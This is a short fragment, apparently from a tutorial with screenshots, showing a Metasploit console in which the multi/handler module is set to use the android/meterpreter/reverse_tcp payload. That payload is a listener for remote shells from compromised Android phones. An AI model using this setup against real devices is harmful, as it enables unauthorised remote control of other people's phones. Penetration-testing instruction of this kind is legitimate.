 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >